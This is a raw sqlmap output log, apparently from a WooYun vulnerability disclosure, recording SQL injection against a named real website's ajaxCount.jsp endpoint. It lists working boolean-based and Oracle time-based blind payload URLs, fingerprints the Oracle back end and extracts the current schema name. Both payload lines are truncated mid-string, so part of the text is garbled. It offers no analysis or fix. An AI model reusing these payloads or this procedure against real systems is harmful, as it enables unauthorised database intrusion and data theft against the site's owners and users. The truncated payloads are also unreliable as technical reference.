 [00:39:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://oilinfo.cnpc.com.cn:80/cnpcstockinfo/tongji/ajaxCount.jsp?url=http://oilinfo.cnpc.com.cn/ypxx/ypzs/201505/b7e3a28737834f6d9c
ND 'jLRT'='jLRT.shtml
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: http://oilinfo.cnpc.com.cn:80/cnpcstockinfo/tongji/ajaxCount.jsp?url=http://oilinfo.cnpc.com.cn/ypxx/ypzs/201505/b7e3a28737834f6d9c
IPE.RECEIVE_MESSAGE(CHR(118)||CHR(111)||CHR(110)||CHR(119),5)--.shtml
---
[00:39:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:39:38] [INFO] fetching current database
[00:39:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:39:38] [INFO] retrieved:
[00:39:41] [WARNING] reflective value(s) found and filtering out
FRONTAPP
[00:41:16] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'FRONTAPP'
[00:41:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/oilinfo.cnpc.com.cn'
[*] shutting down at 00:41:16
www.wooyun.org